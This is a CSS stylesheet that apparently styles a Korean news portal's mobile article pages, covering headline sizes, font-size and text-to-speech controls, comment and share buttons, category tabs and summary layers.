.ofpr_thumb:before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.06);border-radius:inherit}
.is_empty .ofpr_thumb:before{display:none}
.ofpr_m{border-radius:inherit;width:42px;height:42px}
@media(max-width:320px),(orientation:landscape){.ofpr_m{width:34px;height:34px}
}
.ofpr_text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;position:relative;z-index:1;margin-top:6px;font-size:13px;line-height:17px;letter-spacing:-0.8px;color:#444;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif}
@media(max-width:320px),(orientation:landscape){.ofpr_text{margin-top:3px}
}
.ofpr_m_empty{display:block;padding-top:33px;height:87px;-webkit-box-sizing:border-box;box-sizing:border-box}
@media(max-width:320px),(orientation:landscape){.ofpr_m_empty{padding-top:26px;height:72px}
}
.ofpr_m_empty:before{width:20px;height:20px;background-position:-160px -21px;display:block;content:''}
.ofpr_a{display:block;overflow:hidden;position:relative;z-index:1;padding:13px 0 11px}
@media(max-width:320px),(orientation:landscape){.ofpr_a{padding:12px 0 8px}
}
.ofpr_a[aria-checked="true"]{background:#fff}
.ofpr_a[aria-checked="true"] .ofpr_badge{top:6px}
.ofpr_a[aria-checked="true"]:before{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;content:''}
.ofpr_a[aria-checked="true"]:after{position:absolute;top:0;left:0;right:0;bottom:0;border-radius:3px;border:1px solid #19c546;content:''}
.is_empty .ofpr_a{padding:0}
.ofpr_badge{position:absolute;right:6px;top:6px;overflow:hidden}
.ofpr_badge:before{content:'';display:block;width:13px;height:13px;background-position:-148px -169px;margin:auto}
.ofpr_a[aria-checked="true"] .ofpr_badge:before{width:13px;height:10px;background-position:-120px -132px;top:7px}
@media(max-width:320px),(orientation:landscape){.ofpr_badge{top:5px;right:5px}
}
.ofpr_btn_wrap{padding:0 15px;border-top:1px solid #f5f5f5}
.ofpr_btn_wrap:before,.ofpr_btn_wrap:after{content:"";display:table}
.ofpr_btn_wrap:after{clear:both}
.ofpr_btn_wrap button{border:0;background:0}
.ofpr_btn_wrap button+button{padding-left:7px;border-left:1px solid #f5f5f5}
.ofpr_btn_wrap button:first-child{padding-right:8px}
.ofpr_btn_wrap button:first-child:nth-last-child(1),.ofpr_btn_wrap button:first-child:nth-last-child(1) ~ button{float:left;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}
.ofpr_btn_wrap button:first-child:nth-last-child(2),.ofpr_btn_wrap button:first-child:nth-last-child(2) ~ button{float:left;width:50%;-webkit-box-sizing:border-box;box-sizing:border-box}
.ofpr_btn_wrap button:first-child:nth-last-child(3),.ofpr_btn_wrap button:first-child:nth-last-child(3) ~ button{float:left;width:33.33333%;-webkit-box-sizing:border-box;box-sizing:border-box}
.ofpr_btn_wrap button:first-child:nth-last-child(4),.ofpr_btn_wrap button:first-child:nth-last-child(4) ~ button{float:left;width:25%;-webkit-box-sizing:border-box;box-sizing:border-box}
.ofpr_btn_wrap button:first-child:nth-last-child(5),.ofpr_btn_wrap button:first-child:nth-last-child(5) ~ button{float:left;width:20%;-webkit-box-sizing:border-box;box-sizing:border-box}
.ofpr_btn_reflesh{display:inline-block;height:40px;line-height:40px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:13px;letter-spacing:-1px;color:#888}
.ofpr_btn_reflesh:visited{color:#888}
.ofpr_btn_reflesh:before{content:'';display:inline-block;width:11px;height:12px;background-position:-88px -51px;margin-right:5px;vertical-align:-1px}
.ofpr_btn_more{font-weight:bold;font-size:14px;line-height:40px;background:#fff;color:#888;letter-spacing:-1px}
.ofpr_btn_more:after{content:'';display:inline-block;width:7px;height:12px;background-position:-213px -20px;vertical-align:top;margin:14px 0 0 5px}
.ofpr_btn_confirm{display:block;position:relative;width:100%;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;letter-spacing:-1px;text-align:center;font-weight:bold;font-size:14px;line-height:40px;color:#01c83f}
.ofpr_btn_confirm:before{content:'';display:inline-block;width:19px;height:19px;background-position:-21px -148px;vertical-align:top;margin:10px 4px 0 0}
.ofpr_btn_confirm.disabled{color:#888}
.ofpr_btn_confirm.disabled:before{width:19px;height:19px;background-position:0 -148px}
.ofpr_category{margin:0 -15px;padding-bottom:12px}
@media(min-width:768px) and (orientation:portrait){.ofpr_category{margin-left:0;margin-right:0}
}
@media(min-width:1024px){.ofpr_category{margin-left:0;margin-right:0}
}
.ofpr_category_scroller{overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}
.ofpr_category_scroller::-webkit-scrollbar{display:none;width:0;height:0;background:transparent}
.ofpr_category_list{display:inline-block;vertical-align:top;font-size:0;line-height:0;white-space:nowrap}
.ofpr_category_item{display:inline-block;vertical-align:top;padding-left:8px}
.ofpr_category_item:first-child{padding-left:15px}
@media(min-width:768px) and (orientation:portrait){.ofpr_category_item:first-child{padding-left:0}
}
@media(min-width:1024px){.ofpr_category_item:first-child{padding-left:0}
}
.ofpr_category_item:last-child{padding-right:15px}
@media(min-width:768px) and (orientation:portrait){.ofpr_category_item:last-child{padding-right:0}
}
@media(min-width:1024px){.ofpr_category_item:last-child{padding-right:0}
}
.ofpr_category_a{display:block;padding:7px 13px;border-radius:3px;border:solid 1px #e1e2e6;background-color:#fff}
.ofpr_category_a[aria-checked="true"]{border-color:#00c73c}
.ofpr_category_text{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:14px;font-weight:500;line-height:1.21429;letter-spacing:-0.88px;color:#212121}
.office_section_tab{overflow:hidden;position:fixed!important;top:46px;left:0;right:0;height:42px;z-index:3001!important;background-color:#fff}
.office_section_tab::before{position:absolute;top:0;left:0;width:12px;height:42px;z-index:2;background-image:-webkit-gradient(linear,right top,left top,from(rgba(254,254,254,0)),to(#fff));background-image:-webkit-linear-gradient(right,rgba(254,254,254,0),#fff);background-image:linear-gradient(to left,rgba(254,254,254,0),#fff);content:''}
.office_section_tab::after{position:absolute;top:0;right:0;width:12px;height:42px;z-index:2;background-image:-webkit-gradient(linear,left top,right top,from(rgba(254,254,254,0)),to(#fff));background-image:-webkit-linear-gradient(left,rgba(254,254,254,0),#fff);background-image:linear-gradient(to right,rgba(254,254,254,0),#fff);content:''}
.office_section_tab.is_fixed{border-bottom:1px solid #e5e5e5;outline:1px solid rgba(229,229,229,0.15)}
.office_section_tab_inner{min-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}
@media(min-width:768px){.office_section_tab_inner{min-width:0;left:0;right:0}
}
html[data-useragent*="Windows"] .office_section_tab_inner{position:static!important}
.office_section_tab_list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;white-space:nowrap;line-height:17px}
.office_section_tab_item{display:block;-webkit-box-flex:1;-ms-flex:1;flex:1}
.office_section_tab_item a{position:relative;display:block;padding:0 12px;font-size:16px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;text-align:center;letter-spacing:-1px;color:#555;z-index:4}
.office_section_tab_item:first-child:nth-last-child(n+6) a,.office_section_tab_item:first-child:nth-last-child(n+6) ~ li a{z-index:0}
.office_section_tab_item:first-child:nth-last-child(n+5),.office_section_tab_item:first-child:nth-last-child(n+5) ~ li{-webkit-box-flex:initial;-ms-flex:initial;flex:initial}
.office_section_tab_item:first-child:nth-last-child(n+5) .office_section_tab_txt,.office_section_tab_item:first-child:nth-last-child(n+5) ~ li .office_section_tab_txt{position:relative}
.office_section_tab_item:first-child:nth-last-child(n+5) .office_section_tab_txt::before,.office_section_tab_item:first-child:nth-last-child(n+5) ~ li .office_section_tab_txt::before{right:-6px;left:-6px}
.office_section_tab_item:first-child:nth-last-child(n+5) a{padding-left:18px}
.office_section_tab_item:first-child:nth-last-child(n+5) ~ li:last-child a{padding-right:18px}
.office_section_tab_item[aria-selected="true"] a{font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-weight:bold;color:#111}
.office_section_tab_item[aria-selected="true"] .office_section_tab_txt::before{position:absolute;right:0;bottom:0;left:0;height:1px;background-color:#222;content:''}
.office_section_tab_txt{display:inline-block;padding:13px 0 12px}
.media_footer_top{position:relative;height:51px;border-bottom:1px solid #e3e7ee}
.media_footer_top .media_footer_font_area{display:inline-block;margin:8px 0 0 15px;font-size:0;vertical-align:top}
.media_footer_top .media_footer_font_area button{background:#f8fafb;border:1px solid #e6e9ef;border-radius:2px;width:40px;height:35px;line-height:33px;font-size:14px;color:#555;vertical-align:top;letter-spacing:-1px}
.media_footer_top .media_footer_font_area button[disabled=disabled]{font-size:13px;color:#c1c5ce;background:rgba(251,252,253,0.8)}
.media_footer_top .media_footer_font_area button:first-child{margin-right:-1px}
.media_footer_top .media_footer_font_area button span{display:inline-block;overflow:hidden;margin:0 0 0 3px;color:transparent;vertical-align:1px;white-space:nowrap}
.media_footer_top .media_footer_font_area .media_footer_ico_minus{width:7px;height:9px;background-position:-213px -142px}
.media_footer_top .media_footer_font_area button[disabled=disabled] .media_footer_ico_minus{width:7px;height:9px;background-position:-213px -131px}
.media_footer_top .media_footer_font_area .media_footer_ico_plus{width:9px;height:9px;background-position:-213px -59px}
.media_footer_top .media_footer_font_area button[disabled=disabled] .media_footer_ico_plus{width:9px;height:9px;background-position:-213px -48px}
.r_footer_area .media_footer_top{position:absolute;right:0;top:-2px;height:auto;border:0}
.r_footer_area .media_footer_top .media_footer_font_area{margin:0}
.r_footer_area .media_footer_top .media_footer_font_area button{background:#fff}
.r_footer_area .media_footer_top .media_footer_font_area button[disabled=disabled]{background:rgba(255,255,255,0.8)}
@media(max-width:319px){.r_footer_area .media_footer_top{top:auto;bottom:-2px}
}
.media_footer_pg_top{position:absolute;right:15px;top:8px;width:38px;height:35px;background:#fbfcfd;border:1px solid #e6e9ef;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;color:transparent}
.media_footer_pg_top::before{width:12px;height:15px;background-position:0 -187px;display:block;margin:9px auto 0;vertical-align:top;content:''}
.media_footer_pg_top_scroll{position:fixed;top:auto;bottom:15px;z-index:9999}
.media_end_head{background-color:#fff}
.media_end_head:before,.media_end_head:after{content:"";display:table}
.media_end_head:after{clear:both}
.media_end_head_title{position:relative;display:block;margin:0 15px;padding:3.5px 0 6.5px;color:#141414;letter-spacing:-0.3px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:24px;font-weight:normal}
.offc_end_heading_box+.media_end_head .media_end_head_title{margin-top:27px}
.offc_end_heading_box+.media_end_head .media_end_head_top+.media_end_head_title{margin-top:0;padding-top:2px}
.media_end_head_headline{display:inline;margin-right:2px;line-height:31px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:24px;font-weight:normal;letter-spacing:-0.3px;font-size:24px;line-height:31px}
.media_end_fontsize1 .media_end_head_headline,.fs1 .media_end_head_headline{font-size:24px;line-height:31px}
.media_end_fontsize2 .media_end_head_headline,.fs2 .media_end_head_headline{font-size:25px;line-height:32px}
.media_end_fontsize3 .media_end_head_headline,.fs3 .media_end_head_headline{font-size:26px;line-height:33px}
.media_end_fontsize4 .media_end_head_headline,.fs4 .media_end_head_headline{font-size:27px;line-height:34px}
.media_end_fontsize5 .media_end_head_headline,.fs5 .media_end_head_headline{font-size:28px;line-height:35px}
@media(min-width:768px){.media_end_head_headline{font-weight:bold;letter-spacing:0;font-size:32px;line-height:39px}
.media_end_fontsize1 .media_end_head_headline,.fs1 .media_end_head_headline{font-size:32px;line-height:39px}
.media_end_fontsize2 .media_end_head_headline,.fs2 .media_end_head_headline{font-size:33px;line-height:40px}
.media_end_fontsize3 .media_end_head_headline,.fs3 .media_end_head_headline{font-size:34px;line-height:41px}
.media_end_fontsize4 .media_end_head_headline,.fs4 .media_end_head_headline{font-size:35px;line-height:42px}
.media_end_fontsize5 .media_end_head_headline,.fs5 .media_end_head_headline{font-size:36px;line-height:43px}
}
.eng_news.media_end_fontsize1 .media_end_head_headline,.eng_news.fs1 .media_end_head_headline{font-family:SanFranciscoText-Regular,AppleSDGothicNeo-Regular,sans-serif;font-size:24px;line-height:30px}
.eng_news.media_end_fontsize2 .media_end_head_headline,.eng_news.fs2 .media_end_head_headline{font-family:SanFranciscoText-Regular,AppleSDGothicNeo-Regular,sans-serif;font-size:25px;line-height:31px}
.eng_news.media_end_fontsize3 .media_end_head_headline,.eng_news.fs3 .media_end_head_headline{font-family:SanFranciscoText-Regular,AppleSDGothicNeo-Regular,sans-serif;font-size:26px;line-height:32px}
.eng_news.media_end_fontsize4 .media_end_head_headline,.eng_news.fs4 .media_end_head_headline{font-family:SanFranciscoText-Regular,AppleSDGothicNeo-Regular,sans-serif;font-size:27px;line-height:33px}
.eng_news.media_end_fontsize5 .media_end_head_headline,.eng_news.fs5 .media_end_head_headline{font-family:SanFranciscoText-Regular,AppleSDGothicNeo-Regular,sans-serif;font-size:28px;line-height:34px}
@media(min-width:768px){.media_end_head_headline{font-weight:bold;letter-spacing:0;font-size:32px;line-height:39px}
.eng_news.media_end_fontsize1 .media_end_head_headline,.eng_news.fs1 .media_end_head_headline{font-size:32px;line-height:39px}
.eng_news.media_end_fontsize2 .media_end_head_headline,.eng_news.fs2 .media_end_head_headline{font-size:33px;line-height:40px}
.eng_news.media_end_fontsize3 .media_end_head_headline,.eng_news.fs3 .media_end_head_headline{font-size:34px;line-height:41px}
.eng_news.media_end_fontsize4 .media_end_head_headline,.eng_news.fs4 .media_end_head_headline{font-size:35px;line-height:42px}
.eng_news.media_end_fontsize5 .media_end_head_headline,.eng_news.fs5 .media_end_head_headline{font-size:36px;line-height:43px}
}
.eng_news .media_end_head_headline{letter-spacing:0}
.media_end_head_info{position:relative;width:100%;padding:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box}
.media_end_head_info_origin{position:absolute;top:0;right:15px}
.media_end_head_info_origin_inner{border:1px solid #ebebeb}
.media_end_head_info_origin_link{display:block;padding-right:9.5px;padding-left:11px;background:0;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:15px;line-height:31px;letter-spacing:-0.3px;color:#333;text-align:center}
.media_end_head_info_origin_link:visited{color:#333}
.media_end_head_info_datestamp{padding-bottom:7px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:12px;line-height:15px;color:#9b9c9f;vertical-align:top}
body.light .media_end_head_info_datestamp{padding-bottom:0}
.media_end_head_info_is_comment .media_end_head_info_datestamp{min-height:30px;padding-bottom:23px}
.media_end_head_info_datestamp_term{margin-right:3px}
.media_end_head_info_datestamp_time{margin:0 4px}
.media_end_head_info_variety:before,.media_end_head_info_variety:after{content:"";display:table}
.media_end_head_info_variety:after{clear:both}
@media(max-width:320px){.media_end_head_info_variety{margin:0 -5px}
}
.media_end_head_info_variety_left{margin-top:7px;float:left;white-space:nowrap}
.media_end_head_info_variety_right{position:absolute;right:15px;top:-3px;white-space:nowrap}
.media_end_head_info_variety_left+.media_end_head_info_variety_right{margin-top:7px;position:relative;right:auto;top:auto;float:right}
.media_end_head_info_variety_likeit{float:left}
.media_end_head_info_variety_likeit .u_likeit{float:left;visibility:hidden;width:1px;height:33px;overflow:hidden}
.media_end_head_info_variety_likeit .u_likeit[data-loaded*="1"]{width:auto;overflow:visible}
.media_end_head_info_variety_cmtcount{float:left}
.media_end_head_info_variety_likeit+.media_end_head_info_variety_cmtcount{margin-left:4px}
.media_end_head_cmtcount_button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:33px;padding:0 10px 0 30px;color:#616161;font-family:Helvetica,'Apple SD Gothic Neo','나눔고딕',NanumGothic,'맑은 고딕',Malgun Gothic,'돋움',Dotum,sans-serif;font-size:15px;font-weight:normal;line-height:31px;letter-spacing:-0.4px;border:1px solid #ebebeb}
.media_end_head_cmtcount_button::before{width:16px;height:17px;background-position:-184px -78px;font-size:7.82304px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;position:absolute;top:7px;left:10px;content:'댓글 개수';display:block}
.media_end_head_cmtcount_button:visited{color:#616161}
.media_end_head_cmtcount_button.media_end_head_cmtcount_button_is_zero{font-size:13px;letter-spacing:-0.7px;line-height:30px}
@media(max-width:320px){.u_likeit .u_likeit_button{padding:0 6px 0 5px}
.media_end_head_cmtcount_button{padding:0 7px 0 27px}
}
.media_end_head_fontsize{float:none;display:inline-block;vertical-align:top;white-space:nowrap}
.media_end_head_fontsize_set{width:33px;height:31px;background-position:0 -73px;font-size:10.72788px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;position:relative;display:block;border:1px solid #ebebeb;content:33px}
.media_end_head_fontsize_set>.u_skip,.media_end_head_fontsize_set>.u_hc,.media_end_head_fontsize_set>.blind{position:static;width:auto;height:auto;margin:0;white-space:normal}
.media_end_head_fontsize_is_on .media_end_head_fontsize_set::before{width:11px;height:7px;background-position:-213px -70px;content:'';position:absolute;bottom:-12px;margin-left:12px;z-index:2002}
.media_end_head_fontsize_setlayer{position:absolute;top:43px;right:0;display:none;border:1px solid #d6d6d6;background-color:#fff;z-index:2001}
.media_end_head_fontsize_is_on .media_end_head_fontsize_setlayer{display:block}
.media_end_head_fontsize_setlayer_select{overflow:hidden;padding:15px 17px}
.media_end_head_fontsize_option1,.media_end_head_fontsize_option2,.media_end_head_fontsize_option3,.media_end_head_fontsize_option4,.media_end_head_fontsize_option5{display:inline-block;width:31px;height:31px;line-height:31px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:14px;border:1px solid #f2f2f2;border-radius:31px;text-align:center;color:#333;vertical-align:top}
.media_end_head_fontsize_option1.media_end_head_fontsize_option_is_on,.media_end_head_fontsize_option2.media_end_head_fontsize_option_is_on,.media_end_head_fontsize_option3.media_end_head_fontsize_option_is_on,.media_end_head_fontsize_option4.media_end_head_fontsize_option_is_on,.media_end_head_fontsize_option5.media_end_head_fontsize_option_is_on{border-color:#3f63bf;background-color:#3f63bf;color:#fff}
.media_end_head_fontsize_option1+.media_end_head_fontsize_option1,.media_end_head_fontsize_option2+.media_end_head_fontsize_option1,.media_end_head_fontsize_option3+.media_end_head_fontsize_option1,.media_end_head_fontsize_option4+.media_end_head_fontsize_option1,.media_end_head_fontsize_option5+.media_end_head_fontsize_option1,.media_end_head_fontsize_option1+.media_end_head_fontsize_option2,.media_end_head_fontsize_option2+.media_end_head_fontsize_option2,.media_end_head_fontsize_option3+.media_end_head_fontsize_option2,.media_end_head_fontsize_option4+.media_end_head_fontsize_option2,.media_end_head_fontsize_option5+.media_end_head_fontsize_option2,.media_end_head_fontsize_option1+.media_end_head_fontsize_option3,.media_end_head_fontsize_option2+.media_end_head_fontsize_option3,.media_end_head_fontsize_option3+.media_end_head_fontsize_option3,.media_end_head_fontsize_option4+.media_end_head_fontsize_option3,.media_end_head_fontsize_option5+.media_end_head_fontsize_option3,.media_end_head_fontsize_option1+.media_end_head_fontsize_option4,.media_end_head_fontsize_option2+.media_end_head_fontsize_option4,.media_end_head_fontsize_option3+.media_end_head_fontsize_option4,.media_end_head_fontsize_option4+.media_end_head_fontsize_option4,.media_end_head_fontsize_option5+.media_end_head_fontsize_option4,.media_end_head_fontsize_option1+.media_end_head_fontsize_option5,.media_end_head_fontsize_option2+.media_end_head_fontsize_option5,.media_end_head_fontsize_option3+.media_end_head_fontsize_option5,.media_end_head_fontsize_option4+.media_end_head_fontsize_option5,.media_end_head_fontsize_option5+.media_end_head_fontsize_option5{margin-left:6px}
.media_end_head_fontsize_option1{font-size:10px}
.media_end_head_fontsize_option2{font-size:12px}
.media_end_head_fontsize_option3{font-size:14px}
.media_end_head_fontsize_option4{font-size:16px}
.media_end_head_fontsize_option5{font-size:18px}
.media_end_head_fontsize_option_text{display:block;color:#333}
.media_end_head_fontsize_option_text:visited{color:#333}
.media_end_head_fontsize_option_is_on .media_end_head_fontsize_option_text{color:#fff}
.media_end_head_fontsize_option_is_on .media_end_head_fontsize_option_text:visited{color:#fff}
.media_end_head_fontsize_option_is_on .media_end_head_fontsize_option_text::before{font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block;width:1px;height:1px;content:'선택됨'}
.media_end_head_share{font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block;vertical-align:top}
.media_end_head_share .u_btn_sns_share{display:block;height:34px}
.media_end_head_share .send_caption{width:33px;height:31px;background-position:-35px -73px;display:block;border:1px solid #ebebeb;vertical-align:top}
.media_end_head_share .send_caption .u_hc{left:0}
.media_end_head_top{position:relative;margin:20px 15px 0}
.media_end_head_top:before,.media_end_head_top:after{content:"";display:table}
.media_end_head_top:after{clear:both}
.offc_end_heading_box+.media_end_head .media_end_head_top{margin-top:10px;min-height:18.5px}
.media_end_head_top_logo{display:inline-block;vertical-align:top;padding-right:7px}
.media_end_head_top_logo_img{vertical-align:top}
.media_end_head_top_channel{display:inline-block;vertical-align:top;padding:8px 0 4px}
.media_end_head_top_channel_add{padding-right:3px;border:0;background:0;vertical-align:top;font-weight:bold;font-size:14px;letter-spacing:-1px;line-height:19px;color:#00d03e}
.media_end_head_top_channel_add:before{content:'';display:inline-block;width:19px;height:19px;background-position:-160px -127px;vertical-align:top;margin-right:4px}
.media_end_head_top_channel_add.is_disabled{color:#888}
.media_end_head_top_channel_add.is_disabled:before{width:19px;height:19px;background-position:-160px -106px}
.media_end_head_top_channel_layer{position:absolute;top:39px;left:0;padding:10px 13px 11px 14px;border:1px solid #e4e4e4;background-color:#fff;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;color:#555;line-height:19px;letter-spacing:-1px;text-align:left;z-index:2001;max-width:375px;-webkit-box-sizing:border-box;box-sizing:border-box}
.media_end_head_top_channel_layer:visited{color:#555}
@media(max-width:320px){.media_end_head_top_channel_layer{max-width:290px}
}
.media_end_head_top_channel_layer_text{padding-bottom:3px}
.media_end_head_top_channel_layer_link{margin:-1px 0 0 3.5px;display:inline-block;font-weight:bold;font-size:13px;color:#3f63bf}
.media_end_head_top_channel_layer_link::after{content:'';display:inline-block;width:6px;height:10px;width:6px;height:11px;background-position:-213px -92px;margin:3.5px 0 0 4px;vertical-align:top}
html[data-useragent*="Android"] .media_end_head_top_channel_layer_link::after{margin-top:3px}
.media_end_head_top_channel_layer_link:visited{color:#222}
.media_end_head_channel{position:relative;float:right;text-align:right;line-height:32px}
.media_end_head_channel_button{overflow:hidden;display:inline-block;height:32px;vertical-align:top;border:0;background:0;-webkit-appearance:none}
.media_end_head_channel_pick{width:48px;height:15px;background-position:-51px -26px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block;margin-top:1px;vertical-align:top}
.media_end_head_channel_info{width:15px;height:15px;background-position:-51px -169px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block;margin-top:1px;vertical-align:top}
.media_end_head_channel_pick+.media_end_head_channel_info{margin-left:-1px}
.media_end_head_channel_layer{position:absolute;top:30.5px;right:0;padding:10px 40px 9px 13px;border:1px solid #e4e4e4;background-color:#fff;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;color:#555;line-height:19px;letter-spacing:-1px;text-align:left;white-space:nowrap;z-index:2001}
.media_end_head_channel_layer_text{display:block}
.media_end_head_channel_layer_link{padding-top:2.5px;display:inline-block;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:13px;color:#222}
.media_end_head_channel_layer_link::after{content:'';display:inline-block;width:6px;height:10px;width:6px;height:10px;background-position:-213px -177px;margin:4.5px 0 0 3px;vertical-align:top}
html[data-useragent*="Android"] .media_end_head_channel_layer_link::after{margin-top:4px}
.media_end_head_channel_layer_link:visited{color:#222}
.media_end_head_channel_layer_close{position:absolute;top:0;right:0;font-size:1px;line-height:initial;color:rgba(1,0,0,0);overflow:hidden;width:40px;height:40px;border:0;background:0;-webkit-appearance:none}
.media_end_head_channel_layer_close::before{position:absolute;top:9px;right:9px;width:12px;height:12px;background-position:-14px -187px;content:'';display:block}
.media_end_head_tts{display:inline-block;height:26px;padding-top:3px;vertical-align:top}
.media_end_head_tts button{border:0;padding:0;background-color:#fff}
.eng_news .media_end_head_tts{padding-top:1px}
.fs2 .media_end_head_tts{padding-top:3px}
.fs3 .media_end_head_tts{padding-top:3px}
.fs4 .media_end_head_tts{padding-top:4px}
.fs5 .media_end_head_tts{padding-top:4px}
.fs2.eng_news .media_end_head_tts{padding-top:1px}
.fs3.eng_news .media_end_head_tts{padding-top:1px}
.fs4.eng_news .media_end_head_tts{padding-top:2px}
.fs5.eng_news .media_end_head_tts{padding-top:2px}
@media(min-width:768px){.media_end_head_tts{padding-top:8px}
.fs2 .media_end_head_tts{padding-top:8px}
.fs3 .media_end_head_tts{padding-top:8px}
.fs4 .media_end_head_tts{padding-top:9px}
.fs5 .media_end_head_tts{padding-top:9px}
.eng_news .media_end_head_tts{padding-top:8px}
.fs2.eng_news .media_end_head_tts{padding-top:8px}
.fs3.eng_news .media_end_head_tts{padding-top:8px}
.fs4.eng_news .media_end_head_tts{padding-top:9px}
.fs5.eng_news .media_end_head_tts{padding-top:9px}
}
.media_end_head_tts_run{position:relative;vertical-align:top}
.media_end_head_tts_run:before{width:22px;height:22px;background-position:-135px -99px;content:'';position:absolute;top:1px;left:0;vertical-align:top}
.media_end_head_tts_run_text{display:inline-block;padding-left:24.5px;vertical-align:top;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:14px;font-weight:normal;line-height:24px;letter-spacing:-0.8px;color:#666}
.media_end_head_tts_run_is_on .media_end_head_tts_run_text{color:#3f63bf}
.media_end_head_tts_run_is_on:before{width:22px;height:22px;background-position:-135px -75px}
.media_end_head_tts_set{position:relative;display:inline-block;margin-left:-1px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:14px;font-weight:normal;line-height:24px;letter-spacing:-0.3px;color:#666;vertical-align:top}
.media_end_head_tts_run_is_on+.media_end_head_tts_set{margin-left:0}
.media_end_head_tts_set::before{content:'';display:inline-block;width:2px;height:2px;background-color:#b0b0b0;margin:10.5px 6px 0 0;vertical-align:top;border-radius:2px}
.media_end_head_tts_setlayer{position:absolute;right:0;left:0;overflow:hidden;display:none;margin-top:4.5px;padding-top:11px;border:1px solid #d6d6d6;background:#fff;z-index:2001;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}
.media_end_head_tts_setlayer.media_end_head_tts_setlayer_is_on{display:block}
@media screen and (max-width:320px){.media_end_head_tts_setlayer{left:-7px;right:-7px}
}
.media_end_head_tts_setlayer .media_end_head_tts_option{position:relative;padding:10px 2px 10px 2.5px;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:15px;letter-spacing:-0.3px;line-height:1;text-align:left;color:#000;background-color:#fff}
.media_end_head_tts_setlayer .media_end_head_tts_option::before{content:'';display:inline-block;width:15px;height:15px;background-position:-85px -169px;margin:0 3px 0 0;vertical-align:top}
.media_end_head_tts_setlayer .media_end_head_tts_option_is_on::before{width:15px;height:15px;background-position:-68px -169px}
.media_end_head_tts_setlayer_select_bunch{position:relative;overflow:hidden;display:inline-block;vertical-align:top}
.media_end_head_tts_setlayer_select_bunch+.media_end_head_tts_setlayer_select_bunch{padding-left:3px}
.media_end_head_tts_setlayer_select_bunch+.media_end_head_tts_setlayer_select_bunch::before{content:'';display:inline-block;width:1px;height:12.5px;margin:11px 3.5px 0 .5px;background-color:#e5e5e5;vertical-align:top}
.media_end_head_tts_setlayer_save{position:relative;margin:0 auto;padding:4px 0 15px;line-height:27px;letter-spacing:-0.3px;color:#333}
.media_end_head_tts_setlayer_save_text{display:inline-block;padding-right:35px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px}
.media_end_head_tts_submit,.media_end_head_tts_cancel{min-width:44px;padding:0 1px;border:1px solid #eee;background:0;line-height:25px;letter-spacing:-0.3px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;color:#333}
.media_end_head_tts_submit+.media_end_head_tts_submit,.media_end_head_tts_cancel+.media_end_head_tts_submit,.media_end_head_tts_submit+.media_end_head_tts_cancel,.media_end_head_tts_cancel+.media_end_head_tts_cancel{margin-left:-2.5px}
.media_end_head_tts_submit{color:#3f63bf}
.media_end_tts_ticker{position:fixed;right:8px;bottom:10px;left:8px;border-radius:2px;display:none;padding:9px;background-color:rgba(0,0,0,0.8);font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;line-height:1.3;letter-spacing:-0.3px;z-index:2045;text-align:center;color:#fff}
.media_end_tts_ticker.media_end_tts_ticker_is_on{display:block}
.media_end_tts_ticker_point{color:#85a7ff}
.autosummary_active{overflow:hidden;height:100%}
.autosummary_active body{overflow:hidden;height:100%}
.autosummary_active .r_hotissue .hd_fixed.active{display:none!important}
.autosummary_active .media_end_head_info_variety_right{position:static}
.autosummary_active .media_end_head_info_variety{position:relative}
.autosummary_active .media_end_head_autosummary .media_end_head_autosummary_layer{display:block}
@media(min-width:768px) and (orientation:portrait){.autosummary_active{overflow:auto;height:auto}
.autosummary_active body{overflow:visible;height:auto}
.autosummary_active .layer_prevent_touch{display:none}
.autosummary_active .r_hotissue .hd_fixed.active{display:block!important}
.autosummary_active .media_end_head_autosummary .media_end_head_autosummary_layer{z-index:10}
}
@media(min-width:1024px){.autosummary_active{overflow:auto;height:auto}
.autosummary_active body{overflow:visible;height:auto}
.autosummary_active .layer_prevent_touch{display:none}
